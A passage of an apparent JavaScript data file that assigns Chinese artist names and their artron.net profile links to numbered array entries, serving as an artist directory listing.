	artname[6325] = "张垒";
	artlink[6325] = "https://artist.artron.net/artists14884";
	artname[6326] = "蒋非然";
	artlink[6326] = "https://artist.artron.net/artists14886";
	artname[6327] = "刘佩伦";
	artlink[6327] = "https://artist.artron.net/artists14887";
	artname[6328] = "霍然";
	artlink[6328] = "https://artist.artron.net/artists14890";
	artname[6329] = "李兆天";
	artlink[6329] = "https://artist.artron.net/artists14892";
	artname[6330] = "庞大壮";
	artlink[6330] = "https://artist.artron.net/artists14893";
	artname[6331] = "李涛";
	artlink[6331] = "https://artist.artron.net/artists14894";
	artname[6332] = "王从玉";
	artlink[6332] = "https://artist.artron.net/artists14895";
	artname[6333] = "韩月珠";
	artlink[6333] = "https://artist.artron.net/artists14896";
	artname[6334] = "谭智群";
	artlink[6334] = "https://artist.artron.net/artists14898";
	artname[6335] = "李光宇";
	artlink[6335] = "https://artist.artron.net/artists14899";
	artname[6336] = "袁连华";
	artlink[6336] = "https://artist.artron.net/artists14900";
	artname[6337] = "刘加玉";
	artlink[6337] = "https://artist.artron.net/artists14901";
	artname[6338] = "孙文章";
	artlink[6338] = "https://artist.artron.net/artists14902";
	artname[6339] = "师璠";
	artlink[6339] = "https://artist.artron.net/artists14904";
	artname[6340] = "刘发起";
	artlink[6340] = "https://artist.artron.net/artists14906";
	artname[6341] = "唐利中";
	artlink[6341] = "https://artist.artron.net/artists14909";
	artname[6342] = "李夏夏";
	artlink[6342] = "https://artist.artron.net/artists14911";
	artname[6343] = "赵紫藤";
	artlink[6343] = "https://artist.artron.net/artists14915";
	artname[6344] = "乔延年";
	artlink[6344] = "https://artist.artron.net/artists14878";
	artname[6345] = "刘左钧";
	artlink[6345] = "https://artist.artron.net/artists14955";
	artname[6346] = "孟卓青";
	artlink[6346] = "https://artist.artron.net/artists14956";
	artname[6347] = "邱丰";
	artlink[6347] = "https://artist.artron.net/artists14957";
	artname[6348] = "甘庆琼";
	artlink[6348] = "https://artist.artron.net/artists14958";
	artname[6349] = "应曙明";
	artlink[6349] = "https://artist.artron.net/artists14961";
	artname[6350] = "张剑舟";
	artlink[6350] = "https://artist.artron.net/artists14962";
	artname[6351] = "张兴中";
	artlink[6351] = "https://artist.artron.net/artists14963";
	artname[6352] = "赵蓓欣";
	artlink[6352] = "https://artist.artron.net/artists14964";
	artname[6353] = "孙国胜";
	artlink[6353] = "https://artist.artron.net/artists14965";
	artname[6354] = "徐刚";
	artlink[6354] = "https://artist.artron.net/artists14966";
	artname[6355] = "黄绥泉";
	artlink[6355] = "https://artist.artron.net/artists14967";
	artname[6356] = "曲平";
	artlink[6356] = "https://artist.artron.net/artists14968";
	artname[6357] = "栗建良";
	artlink[6357] = "https://artist.artron.net/artists14969";
	artname[6358] = "朱玉铎";
	artlink[6358] = "https://artist.artron.net/artists14970";
	artname[6359] = "赵初凡";
	artlink[6359] = "https://artist.artron.net/artists14971";
	artname[6360] = "雷京涛";
	artlink[6360] = "https://artist.artron.net/artists14972";
	artname[6361] = "刘文祥";
	artlink[6361] = "https://artist.artron.net/artists14973";
	artname[6362] = "刘祥竹";
	artlink[6362] = "https://artist.artron.net/artists14974";
	artname[6363] = "李桂海";
	artlink[6363] = "https://artist.artron.net/artists14975";
	artname[6364] = "潘涛";
	artlink[6364] = "https://artist.artron.net/artists14976";
	artname[6365] = "蒲以宏";
	artlink[6365] = "https://artist.artron.net/artists14977";
	artname[6366] = "邵名森";
	artlink[6366] = "https://artist.artron.net/artists14978";
	artname[6367] = "孙慧丽";
	artlink[6367] = "https://artist.artron.net/artists14979";
	artname[6368] = "王洪秋";
	artlink[6368] = "https://artist.artron.net/artists14980";
	artname[6369] = "王杰";
	artlink[6369] = "https://artist.artron.net/artists14981";
	artname[6370] = "毛峰";
	artlink[6370] = "https://artist.artron.net/artists14982";
	artname[6371] = "苏义灵";
	artlink[6371] = "https://artist.artron.net/artists14983";
	artname[6372] = "蒋瓯";
	artlink[6372] = "https://artist.artron.net/artists14984";
	artname[6373] = "邢军";
	artlink[6373] = "https://artist.artron.net/artists14985";
	artname[6374] = "刘民强";
	artlink[6374] = "https://artist.artron.net/artists14987";
	artname[6375] = "魏秋水";
	artlink[6375] = "https://artist.artron.net/artists14988";
	artname[6376] = "于忠山";
	artlink[6376] = "https://artist.artron.net/artists14990";
	artname[6377] = "姜亦民";
	artlink[6377] = "https://artist.artron.net/artists14991";
	artname[6378] = "林心明";
	artlink[6378] = "https://artist.artron.net/artists14992";
	artname[6379] = "李成才";
	artlink[6379] = "https://artist.artron.net/artists14993";
	artname[6380] = "尹维祖";
	artlink[6380] = "https://artist.artron.net/artists14995";
	artname[6381] = "刘险峰";
	artlink[6381] = "https://artist.artron.net/artists14996";
	artname[6382] = "吴子明";
	artlink[6382] = "https://artist.artron.net/artists14997";
	artname[6383] = "熊德海";
	artlink[6383] = "https://artist.artron.net/artists14999";
	artname[6384] = "丁纯院";
	artlink[6384] = "https://artist.artron.net/artists15000";
	artname[6385] = "丁光忠";
	artlink[6385] = "https://artist.artron.net/artists15002";
	artname[6386] = "刘增良";
	artlink[6386] = "https://artist.artron.net/artists15003";
	artname[6387] = "蔡明诚";
	artlink[6387] = "https://artist.artron.net/artists15005";
	artname[6388] = "肖岩棉";
	artlink[6388] = "https://artist.artron.net/artists15006";
	artname[6389] = "何可人";
	artlink[6389] = "https://artist.artron.net/artists15008";
	artname[6390] = "陈欢";
	artlink[6390] = "https://artist.artron.net/artists15009";
	artname[6391] = "朱俊伟";
	artlink[6391] = "https://artist.artron.net/artists15010";
	artname[6392] = "曾培根";
	artlink[6392] = "https://artist.artron.net/artists15012";
	artname[6393] = "杨兆璋";
	artlink[6393] = "https://artist.artron.net/artists15013";
	artname[6394] = "傅金岭";
	artlink[6394] = "https://artist.artron.net/artists15014";
	artname[6395] = "崔春芳";
	artlink[6395] = "https://artist.artron.net/artists15016";
	artname[6396] = "申娟娟";
	artlink[6396] = "https://artist.artron.net/artists15017";
	artname[6397] = "马自祥";
	artlink[6397] = "https://artist.artron.net/artists15018";
	artname[6398] = "盛灿明";
	artlink[6398] = "https://artist.artron.net/artists15019";
	artname[6399] = "金波";
	artlink[6399] = "https://artist.artron.net/artists15020";
	artname[6400] = "李春锋";
	artlink[6400] = "https://artist.artron.net/artists14919";
	artname[6401] = "类维顺";
	artlink[6401] = "https://artist.artron.net/artists14920";
	artname[6402] = "廖沙";
	artlink[6402] = "https://artist.artron.net/artists14922";
	artname[6403] = "峗长福";
	artlink[6403] = "https://artist.artron.net/artists14923";
	artname[6404] = "王奎武";
	artlink[6404] = "https://artist.artron.net/artists14925";
	artname[6405] = "张海童";
	artlink[6405] = "https://artist.artron.net/artists14926";
	artname[6406] = "王爽";
	artlink[6406] = "https://artist.artron.net/artists14652";
	artname[6407] = "蔡涛";
	artlink[6407] = "https://artist.artron.net/artists14934";
	artname[6408] = "邓灿";
	artlink[6408] = "https://artist.artron.net/artists14935";
	artname[6409] = "赵丽艳";
	artlink[6409] = "https://artist.artron.net/artists14936";
	artname[6410] = "周册";
	artlink[6410] = "https://artist.artron.net/artists14937";
	artname[6411] = "闫莉";
	artlink[6411] = "https://artist.artron.net/artists14938";
	artname[6412] = "张朋";
	artlink[6412] = "https://artist.artron.net/artists14939";
	artname[6413] = "王剑钊";
	artlink[6413] = "https://artist.artron.net/artists14941";
	artname[6414] = "马翊杰";
	artlink[6414] = "https://artist.artron.net/artists14942";
	artname[6415] = "徐大明";
	artlink[6415] = "https://artist.artron.net/artists14943";
	artname[6416] = "雷刚";
	artlink[6416] = "https://artist.artron.net/artists14944";
	artname[6417] = "匡雅明";
	artlink[6417] = "https://artist.artron.net/artists14945";
	artname[6418] = "李德爱";
	artlink[6418] = "https://artist.artron.net/artists14946";
	artname[6419] = "沈友斌";
	artlink[6419] = "https://artist.artron.net/artists14947";
	artname[6420] = "崔琳";
	artlink[6420] = "https://artist.artron.net/artists14948";
	artname[6421] = "贡秋曲珍";
	artlink[6421] = "https://artist.artron.net/artists14949";
	artname[6422] = "姚向东";
	artlink[6422] = "https://artist.artron.net/artists14950";
	artname[6423] = "杨轶";
	artlink[6423] = "https://artist.artron.net/artists14951";
	artname[6424] = "孙玉亭";
	artlink[6424] = "https://artist.artron.net/artists14952";
	artname[6425] = "刘洋";
	artlink[6425] = "https://artist.artron.net/artists14953";
	artname[6426] = "赵文悦";
	artlink[6426] = "https://artist.artron.net/artists14959";
	artname[6427] = "李知弥";
	artlink[6427] = "https://artist.artron.net/artists14960";
	artname[6428] = "张武";
	artlink[6428] = "https://artist.artron.net/artists14721";
	artname[6429] = "王聪";
	artlink[6429] = "https://artist.artron.net/artists14722";
	artname[6430] = "郑虹";
	artlink[6430] = "https://artist.artron.net/artists14723";
	artname[6431] = "张天一";
	artlink[6431] = "https://artist.artron.net/artists14724";
	artname[6432] = "黄家学";
	artlink[6432] = "https://artist.artron.net/artists14819";
	artname[6433] = "韦金料";
	artlink[6433] = "https://artist.artron.net/artists14725";
	artname[6434] = "崔捷";
	artlink[6434] = "https://artist.artron.net/artists14726";
	artname[6435] = "杜振迎";
	artlink[6435] = "https://artist.artron.net/artists14646";
	artname[6436] = "赵薇";
	artlink[6436] = "https://artist.artron.net/artists14727";
	artname[6437] = "汪鹏飞";
	artlink[6437] = "https://artist.artron.net/artists14728";
	artname[6438] = "杨洋";
	artlink[6438] = "https://artist.artron.net/artists14729";
	artname[6439] = "冯微";
	artlink[6439] = "https://artist.artron.net/artists14732";
	artname[6440] = "大菜";
	artlink[6440] = "https://artist.artron.net/artists14796";
	artname[6441] = "陈耀钿";
	artlink[6441] = "https://artist.artron.net/artists14799";
	artname[6442] = "高金杰";
	artlink[6442] = "https://artist.artron.net/artists14801";
	artname[6443] = "郭静";
	artlink[6443] = "https://artist.artron.net/artists14806";
	artname[6444] = "赵函";
	artlink[6444] = "https://artist.artron.net/artists14807";
	artname[6445] = "陈煌";
	artlink[6445] = "https://artist.artron.net/artists14815";
	artname[6446] = "苗秀清";
	artlink[6446] = "https://artist.artron.net/artists14829";
	artname[6447] = "姜宁";
	artlink[6447] = "https://artist.artron.net/artists14839";
	artname[6448] = "冯悦宸";
	artlink[6448] = "https://artist.artron.net/artists14840";
	artname[6449] = "王学东";
	artlink[6449] = "https://artist.artron.net/artists14842";
	artname[6450] = "朱红";
	artlink[6450] = "https://artist.artron.net/artists14861";
	artname[6451] = "王道行";
	artlink[6451] = "https://artist.artron.net/artists14883";
	artname[6452] = "曹明";
	artlink[6452] = "https://artist.artron.net/artists14885";
	artname[6453] = "马潇";
	artlink[6453] = "https://artist.artron.net/artists14888";
	artname[6454] = "谭浩楠";
	artlink[6454] = "https://artist.artron.net/artists14889";
	artname[6455] = "徐晓伟";
	artlink[6455] = "https://artist.artron.net/artists14891";
	artname[6456] = "李思学";
	artlink[6456] = "https://artist.artron.net/artists14903";
	artname[6457] = "李澎霖";
	artlink[6457] = "https://artist.artron.net/artists14905";
	artname[6458] = "李安华";
	artlink[6458] = "https://artist.artron.net/artists14907";
	artname[6459] = "孙梦星";
	artlink[6459] = "https://artist.artron.net/artists14910";
	artname[6460] = "杜宝军";
	artlink[6460] = "https://artist.artron.net/artists14912";
	artname[6461] = "黄俊清";
	artlink[6461] = "https://artist.artron.net/artists14914";
	artname[6462] = "陈彦宇";
	artlink[6462] = "https://artist.artron.net/artists14917";
	artname[6463] = "赵健";
	artlink[6463] = "https://artist.artron.net/artists14918";
	artname[6464] = "唐永谦";
	artlink[6464] = "https://artist.artron.net/artists14921";
	artname[6465] = "曹珩";
	artlink[6465] = "https://artist.artron.net/artists14929";
	artname[6466] = "蔡鹏";
	artlink[6466] = "https://artist.artron.net/artists14927";
	artname[6467] = "卢一凡";
	artlink[6467] = "https://artist.artron.net/artists14928";
	artname[6468] = "王励均";
	artlink[6468] = "https://artist.artron.net/artists14930";
	artname[6469] = "王吉虎";
	artlink[6469] = "https://artist.artron.net/artists595";
	artname[6470] = "孙振超";
	artlink[6470] = "https://artist.artron.net/artists14931";
	artname[6471] = "马培童";
	artlink[6471] = "https://artist.artron.net/artists14932";
	artname[6472] = "李伟";
	artlink[6472] = "https://artist.artron.net/artists15039";
	artname[6473] = "刘钻";
	artlink[6473] = "https://artist.artron.net/artists14994";
	artname[6474] = "农帮敏";
	artlink[6474] = "https://artist.artron.net/artists14998";
	artname[6475] = "许荣";
	artlink[6475] = "https://artist.artron.net/artists15001";
	artname[6476] = "刘继业";
	artlink[6476] = "https://artist.artron.net/artists15004";
	artname[6477] = "赵振章";
	artlink[6477] = "https://artist.artron.net/artists15007";
	artname[6478] = "刘汉民";
	artlink[6478] = "https://artist.artron.net/artists15011";
	artname[6479] = "王伟中";
	artlink[6479] = "https://artist.artron.net/artists15015";
	artname[6480] = "侯凯然";
	artlink[6480] = "https://artist.artron.net/artists15021";
	artname[6481] = "李兴华";
	artlink[6481] = "https://artist.artron.net/artists15022";
	artname[6482] = "方哲进";
	artlink[6482] = "https://artist.artron.net/artists15023";
	artname[6483] = "李成哲";
	artlink[6483] = "https://artist.artron.net/artists15024";
	artname[6484] = "罗东风";
	artlink[6484] = "https://artist.artron.net/artists15038";
	artname[6485] = "常胜利";
	artlink[6485] = "https://artist.artron.net/artists15040";
	artname[6486] = "吴庆云";
	artlink[6486] = "https://artist.artron.net/artists15041";
	artname[6487] = "赵红玲（秦丹）";
	artlink[6487] = "https://artist.artron.net/artists15042";
	artname[6488] = "娄濛";
	artlink[6488] = "https://artist.artron.net/artists1310";
	artname[6489] = "任颖欣";
	artlink[6489] = "https://artist.artron.net/artists15043";
	artname[6490] = "林桂明";
	artlink[6490] = "https://artist.artron.net/artists11236";
	artname[6491] = "谭根雄";
	artlink[6491] = "https://artist.artron.net/artists15046";
	artname[6492] = "李藩檩";
	artlink[6492] = "https://artist.artron.net/artists15048";
	artname[6493] = "周宇凡";
	artlink[6493] = "https://artist.artron.net/artists15049";
	artname[6494] = "葛菡禄";
	artlink[6494] = "https://artist.artron.net/artists15052";
	artname[6495] = "葛韬";
	artlink[6495] = "https://artist.artron.net/artists15054";
	artname[6496] = "张世峰";
	artlink[6496] = "https://artist.artron.net/artists15055";
	artname[6497] = "王炜琳";
	artlink[6497] = "https://artist.artron.net/artists15056";
	artname[6498] = "陶怡帆";
	artlink[6498] = "https://artist.artron.net/artists15058";
	artname[6499] = "王味之";
	artlink[6499] = "https://artist.artron.net/artists15059";
	artname[6500] = "高尔可";
	artlink[6500] = "https://artist.artron.net/artists15060";
	artname[6501] = "付永康";
	artlink[6501] = "https://artist.artron.net/artists15062";
	artname[6502] = " 赵广和";
	artlink[6502] = "https://artist.artron.net/artists15050";
	artname[6503] = "谷高潮";
	artlink[6503] = "https://artist.artron.net/artists15053";
	artname[6504] = "隽飞";
	artlink[6504] = "https://artist.artron.net/artists15057";
	artname[6505] = "张世俊";
	artlink[6505] = "https://artist.artron.net/artists15078";
	artname[6506] = "郭正民";
	artlink[6506] = "https://artist.artron.net/artists15079";
	artname[6507] = "赵平安";
	artlink[6507] = "https://artist.artron.net/artists15081";
	artname[6508] = "窦鸿山";
	artlink[6508] = "https://artist.artron.net/artists15083";
	artname[6509] = "刘秋阳";
	artlink[6509] = "https://artist.artron.net/artists15084";
	artname[6510] = "张义胜";
	artlink[6510] = "https://artist.artron.net/artists15085";
	artname[6511] = "郑成龙";
	artlink[6511] = "https://artist.artron.net/artists15086";
	artname[6512] = "戴显祥";
	artlink[6512] = "https://artist.artron.net/artists15087";
	artname[6513] = "李玉旺";
	artlink[6513] = "https://artist.artron.net/artists15096";
	artname[6514] = "正芝";
	artlink[6514] = "https://artist.artron.net/artists15093";
	artname[6515] = "郑乐";
	artlink[6515] = "https://artist.artron.net/artists15094";
	artname[6516] = "罗飞";
	artlink[6516] = "https://artist.artron.net/artists10524";
	artname[6517] = "刘佳宁";
	artlink[6517] = "https://artist.artron.net/artists15095";
	artname[6518] = "侯铮";
	artlink[6518] = "https://artist.artron.net/artists15025";
	artname[6519] = "靳小航";
	artlink[6519] = "https://artist.artron.net/artists15026";
	artname[6520] = "姚雅萍";
	artlink[6520] = "https://artist.artron.net/artists15027";
	artname[6521] = "黄秀伟";
	artlink[6521] = "https://artist.artron.net/artists15028";
	artname[6522] = "肖添艺";
	artlink[6522] = "https://artist.artron.net/artists15029";
	artname[6523] = "萧瑟";
	artlink[6523] = "https://artist.artron.net/artists15031";
	artname[6524] = "伍权";
	artlink[6524] = "https://artist.artron.net/artists15032";
	artname[6525] = "吴保国";
	artlink[6525] = "https://artist.artron.net/artists15033";
	artname[6526] = "武玥";
	artlink[6526] = "https://artist.artron.net/artists15034";
	artname[6527] = "江月光";
	artlink[6527] = "https://artist.artron.net/artists15036";
	artname[6528] = "姚铸";
	artlink[6528] = "https://artist.artron.net/artists15044";
	artname[6529] = "苏宇";
	artlink[6529] = "https://artist.artron.net/artists15045";
	artname[6530] = "王殿禹";
	artlink[6530] = "https://artist.artron.net/artists15047";
	artname[6531] = "王振林";
	artlink[6531] = "https://artist.artron.net/artists15063";
	artname[6532] = "施恩波";
	artlink[6532] = "https://artist.artron.net/artists15067";
	artname[6533] = "葛彦";
	artlink[6533] = "https://artist.artron.net/artists15068";
	artname[6534] = "靳玉海";
	artlink[6534] = "https://artist.artron.net/artists15069";
	artname[6535] = "杜洋";
	artlink[6535] = "https://artist.artron.net/artists15070";
	artname[6536] = "学芝";
	artlink[6536] = "https://artist.artron.net/artists15071";
	artname[6537] = "崔强";
	artlink[6537] = "https://artist.artron.net/artists15072";
	artname[6538] = "陈尚昌";
	artlink[6538] = "https://artist.artron.net/artists15073";
	artname[6539] = "黄亮";
	artlink[6539] = "https://artist.artron.net/artists15074";
	artname[6540] = "朱逸清";
	artlink[6540] = "https://artist.artron.net/artists15076";
	artname[6541] = "胡颖州";
	artlink[6541] = "https://artist.artron.net/artists15077";
	artname[6542] = "高冠一";
	artlink[6542] = "https://artist.artron.net/artists15080";
	artname[6543] = "刘佳";
	artlink[6543] = "https://artist.artron.net/artists15082";
	artname[6544] = "宋长青";
	artlink[6544] = "https://artist.artron.net/artists15088";
	artname[6545] = "曹迁";
	artlink[6545] = "https://artist.artron.net/artists15089";
	artname[6546] = "崔宇";
	artlink[6546] = "https://artist.artron.net/artists15090";
	artname[6547] = "马健";
	artlink[6547] = "https://artist.artron.net/artists15091";
	artname[6548] = "张鸿义";
	artlink[6548] = "https://artist.artron.net/artists15098";
	artname[6549] = "张郁苹";
	artlink[6549] = "https://artist.artron.net/artists15099";
	artname[6550] = "赵崇生";
	artlink[6550] = "https://artist.artron.net/artists15100";
	artname[6551] = "杨广涛";
	artlink[6551] = "https://artist.artron.net/artists15104";
	artname[6552] = "佛衡一";
	artlink[6552] = "https://artist.artron.net/artists15097";
	artname[6553] = "马林";
	artlink[6553] = "https://artist.artron.net/artists15101";
	artname[6554] = "石昊正";
	artlink[6554] = "https://artist.artron.net/artists15105";
	artname[6555] = "李强";
	artlink[6555] = "https://artist.artron.net/artists15106";
	artname[6556] = "叶振勇";
	artlink[6556] = "https://artist.artron.net/artists15110";
	artname[6557] = "舒崇云";
	artlink[6557] = "https://shusungwan.artron.net";
	artname[6558] = "路军";
	artlink[6558] = "https://lujunart.artron.net";
	artname[6559] = "丁克锋";
	artlink[6559] = "https://artist.artron.net/artists15111";
	artname[6560] = "张博林";
	artlink[6560] = "https://artist.artron.net/artists15122";
	artname[6561] = "凌加春";
	artlink[6561] = "https://artist.artron.net/artists14332";
	artname[6562] = "安滨";
	artlink[6562] = "http://anbin.artron.net";
	artname[6563] = "邵梦龙";
	artlink[6563] = "https://shaomenglong.artron.net";
	artname[6564] = "唐天涯";
	artlink[6564] = "https://tangtianya.artron.net";
	artname[6565] = "黄迁杰";
	artlink[6565] = "https://artist.artron.net/artists15149";
	artname[6566] = "刘以林";
	artlink[6566] = "https://liuyilin.artron.net";
	artname[6567] = "张进";
	artlink[6567] = "";
	artname[6568] = "汉风（侯天封）";
	artlink[6568] = "https://artist.artron.net/artists15209";
	artname[6569] = "吴建林";
	artlink[6569] = "http://wujianlin.artron.net";
	artname[6570] = "董婷竹";
	artlink[6570] = "http://dongtingzhu.artron.net";
	artname[6571] = "马勇";
	artlink[6571] = "https://artist.artron.net/artists15255";
	artname[6572] = "汪晟";
	artlink[6572] = "https://artist.artron.net/artists15168";
	artname[6573] = "陈刚";
	artlink[6573] = "https://artist.artron.net/artists15261";
	artname[6574] = "定盧张波";
	artlink[6574] = "https://artist.artron.net/artists15263";
	artname[6575] = "王二平";
	artlink[6575] = "https://artist.artron.net/artists15267";
	artname[6576] = "余春明";
	artlink[6576] = "https://artist.artron.net/artists15270";
	artname[6577] = "李方元";
	artlink[6577] = "https://lifangyuan.artron.net";
	artname[6578] = "侯万超";
	artlink[6578] = "http://houwanchao.artron.net";
	artname[6579] = "问石";
	artlink[6579] = "https://artist.artron.net/artists15274";
	artname[6580] = "胡秋声";
	artlink[6580] = "https://artist.artron.net/artists15273";
	artname[6581] = "丝路版画";
	artlink[6581] = "https://artist.artron.net/artists15275";
	artname[6582] = "尤德民";
	artlink[6582] = "http://youdemin.artron.net";
	artname[6583] = "戴星星";
	artlink[6583] = "https://artist.artron.net/artists15281";
	artname[6584] = "刘希明";
	artlink[6584] = "http://liuximing.artron.net";
	artname[6585] = "王传友";
	artlink[6585] = "https://wangchuanyou.artron.net";
	artname[6586] = "陈磊";
	artlink[6586] = "https://artist.artron.net/artists13995";
	artname[6587] = "段佳莉";
	artlink[6587] = "https://artist.artron.net/artists15299";
	artname[6588] = "王行";
	artlink[6588] = "https://artist.artron.net/artists15308";
	artname[6589] = "杨华奇";
	artlink[6589] = "https://artist.artron.net/artists15310";
	artname[6590] = "巴特尔·陈岭";
	artlink[6590] = "https://artist.artron.net/artists15323";
	artname[6591] = "冯国胜";
	artlink[6591] = "https://artist.artron.net/artists15325";
	artname[6592] = "吴冬梅";
	artlink[6592] = "https://artist.artron.net/artists15327";
	artname[6593] = "周扬";
	artlink[6593] = "https://artist.artron.net/artists15329";
	artname[6594] = "荆春玲";
	artlink[6594] = "https://artist.artron.net/artists15118";
	artname[6595] = "杨华";
	artlink[6595] = "https://artist.artron.net/artists13350";
	artname[6596] = "陈敏权";
	artlink[6596] = "https://artist.artron.net/artists15337";
	artname[6597] = "唐亮";
	artlink[6597] = "https://artist.artron.net/artists14152";
	artname[6598] = "吴田玉";
	artlink[6598] = "http://wutianyu.artron.net";
	artname[6599] = "张修武";
	artlink[6599] = "https://artist.artron.net/artists15326";
	artname[6600] = "高强";
	artlink[6600] = "https://artist.artron.net/artists15350";
	artname[6601] = "石维达";
	artlink[6601] = "https://artist.artron.net/artists15355";
	artname[6602] = "孔成";
	artlink[6602] = "https://artist.artron.net/artists15339";
	artname[6603] = "张涛";
	artlink[6603] = "https://artist.artron.net/artists13918";
	artname[6604] = "郑子豪";
	artlink[6604] = "https://artist.artron.net/artists11232";
	artname[6605] = "陶冶";
	artlink[6605] = "https://taoye.artron.net";
	artname[6606] = "刘天怜";
	artlink[6606] = "https://artist.artron.net/artists1078";
	artname[6607] = "马哲";
	artlink[6607] = "http://mazhe.artron.net";
	artname[6608] = "任明";
	artlink[6608] = "https://renming.artron.net";
	artname[6609] = "彭勇";
	artlink[6609] = "https://artist.artron.net/artists15346";
	artname[6610] = "江杰蕴";
	artlink[6610] = "https://artist.artron.net/artists15374";
	artname[6611] = "吕华";
	artlink[6611] = "https://artist.artron.net/artists4922";
	artname[6612] = "熙雯";
	artlink[6612] = "https://artist.artron.net/artists15405";
	artname[6613] = "罗雪春";
	artlink[6613] = "http://luoxuechun.artron.net";
	artname[6614] = "高帅";
	artlink[6614] = "https://artist.artron.net/artists15614";
	artname[6615] = "姚春第";
	artlink[6615] = "https://artist.artron.net/artists15569";
	artname[6616] = "李仲实";
	artlink[6616] = "https://artist.artron.net/artists15534";
	artname[6617] = "陈晟";
	artlink[6617] = "https://artist.artron.net/artists15599";
	artname[6618] = "任斯蒙";
	artlink[6618] = "https://artist.artron.net/artists15656";
	artname[6619] = "刘佩东";
	artlink[6619] = "https://artist.artron.net/artists15595";
	artname[6620] = "孙帝坤";
	artlink[6620] = "https://artist.artron.net/artists15662";
	artname[6621] = "陶幼熙";
	artlink[6621] = "https://artist.artron.net/artists13073";
	artname[6622] = "闫怡霏";
	artlink[6622] = "https://artist.artron.net/artists15669";
	artname[6623] = "田展齐";
	artlink[6623] = "https://artist.artron.net/artists15672";
	artname[6624] = "周文清";
	artlink[6624] = "https://artist.artron.net/artists15670";
	artname[6625] = "黄欣怡";
	artlink[6625] = "https://artist.artron.net/artists15673";
	artname[6626] = "高瑀阳";
	artlink[6626] = "https://artist.artron.net/artists15675";
	artname[6627] = "孙梓献";
	artlink[6627] = "https://artist.artron.net/artists9574";
	artname[6628] = "祝苇杭";
	artlink[6628] = "https://artist.artron.net/artists15676";
	artname[6629] = "何佳琦";
	artlink[6629] = "https://artist.artron.net/artists15674";
	artname[6630] = "刘其琛";
	artlink[6630] = "https://artist.artron.net/artists15680";
	artname[6631] = "凌俪文";
	artlink[6631] = "https://artist.artron.net/artists15689";
	artname[6632] = "顾善凯";
	artlink[6632] = "https://artist.artron.net/artists15686";
	artname[6633] = "王远丰";
	artlink[6633] = "https://artist.artron.net/artists15924";
	artname[6634] = "闫心悦";
	artlink[6634] = "https://artist.artron.net/artists15715";
	artname[6635] = "李向东";
	artlink[6635] = "https://artist.artron.net/artists15931";
	artname[6636] = "梁可人";
	artlink[6636] = "https://artist.artron.net/artists15601";
	artname[6637] = "谈志坚";
	artlink[6637] = "http://tanzhijian.artron.net";
	artname[6638] = "李海俊";
	artlink[6638] = "https://artist.artron.net/artists15966";
	artname[6639] = "吕金源";
	artlink[6639] = "https://artist.artron.net/artists15367";
	artname[6640] = "邹智勇";
	artlink[6640] = "https://artist.artron.net/artists12108";
	artname[6641] = "滕雨杉";
	artlink[6641] = "https://artist.artron.net/artists16063";
	artname[6642] = "邵雪莹";
	artlink[6642] = "https://artist.artron.net/artists16062";
	artname[6643] = "马玲虹";
	artlink[6643] = "https://artist.artron.net/artists15942";
	artname[6644] = "王雪之";
	artlink[6644] = "https://artist.artron.net/artists16081";
	artname[6645] = "李双雄";
	artlink[6645] = "https://artist.artron.net/artists16075";
	artname[6646] = "范崇赫";
	artlink[6646] = "https://artist.artron.net/artists15540";
	artname[6647] = "丁永升";
	artlink[6647] = "https://artist.artron.net/artists16082";
	artname[6648] = "张逸辰";
	artlink[6648] = "https://artist.artron.net/artists15528";
	artname[6649] = "朱根乐";
	artlink[6649] = "https://artist.artron.net/artists16084";
	artname[6650] = "秦烨";
	artlink[6650] = "http://qinye.artron.net";
	artname[6651] = "陈鹏";
	artlink[6651] = "https://artist.artron.net/artists16103";
	artname[6652] = "张健云";
	artlink[6652] = "https://artist.artron.net/artists16105";
	artname[6653] = "张剑";
	artlink[6653] = "https://artist.artron.net/artists11927";
	artname[6654] = "张昶";
	artlink[6654] = "https://artist.artron.net/artists16110";
	artname[6655] = "高天骄";
	artlink[6655] = "https://artist.artron.net/artists16107";
	artname[6656] = "徐子晖";
	artlink[6656] = "https://artist.artron.net/artists16102";
	artname[6657] = "郭海荣";
	artlink[6657] = "https://artist.artron.net/artists16116";
	artname[6658] = "王彬杰";
	artlink[6658] = "https://artist.artron.net/artists15498";
	artname[6659] = "马壮";
	artlink[6659] = "https://artist.artron.net/artists9073";
	artname[6660] = "李洪亮";
	artlink[6660] = "https://artist.artron.net/artists9355";
	artname[6661] = "李非";
	artlink[6661] = "https://artist.artron.net/artists16130";
	artname[6662] = "李芸姝";
	artlink[6662] = "https://artist.artron.net/artists15375";
	artname[6663] = "马程友";
	artlink[6663] = "https://artist.artron.net/artists16163";
	artname[6664] = "邱红叶";
	artlink[6664] = "https://artist.artron.net/artists16164";
	artname[6665] = "施泳圣";
	artlink[6665] = "https://artist.artron.net/artists16198";
	artname[6666] = "李昌宁";
	artlink[6666] = "https://artist.artron.net/artists16194";
	artname[6667] = "肖书文";
	artlink[6667] = "https://artist.artron.net/artists16172";
	artname[6668] = "杜雨飞";
	artlink[6668] = "https://artist.artron.net/artists11970";
	artname[6669] = "刘科宇";
	artlink[6669] = "https://artist.artron.net/artists15452";
	artname[6670] = "王哲";
	artlink[6670] = "https://artist.artron.net/artists15550";
	artname[6671] = "张石临";
	artlink[6671] = "https://artist.artron.net/artists16221";
	artname[6672] = "程思思";
	artlink[6672] = "https://artist.artron.net/artists12037";
	artname[6673] = "沙良晟";
	artlink[6673] = "https://artist.artron.net/artists16252";
	artname[6674] = "朱神光";
	artlink[6674] = "https://zhushenguang.artron.net";
	artname[6675] = "吕梁册";
	artlink[6675] = "https://artist.artron.net/artists16302";
	artname[6676] = "朱宇虹";
	artlink[6676] = "https://artist.artron.net/artists16291";
	artname[6677] = "章德明";
	artlink[6677] = "https://zhangdeming.artron.net";
	artname[6678] = "冯三鬼";
	artlink[6678] = "https://fengsangui.artron.net";
	artname[6679] = "周爽";
	artlink[6679] = "https://artist.artron.net/artists16998";
	artname[6680] = "王皓";
	artlink[6680] = "https://artist.artron.net/artists16891";
	artname[6681] = "鲁桔诵";
	artlink[6681] = "https://artist.artron.net/artists16922";
	artname[6682] = "权云云";
	artlink[6682] = "https://artist.artron.net/artists16683";
	artname[6683] = "杨匡宇";
	artlink[6683] = "https://artist.artron.net/artists16792";
	artname[6684] = "黄吴怀";
	artlink[6684] = "https://huangwuhuai.artron.net";
	artname[6685] = "万胜华";
	artlink[6685] = "https://artist.artron.net/artists17089";
	artname[6686] = "王蔚云";
	artlink[6686] = "https://artist.artron.net/artists16098";
	artname[6687] = "刘长静";
	artlink[6687] = "https://liuchangjing.artron.net";
	artname[6688] = "魏琳";
	artlink[6688] = "https://artist.artron.net/artists15406";
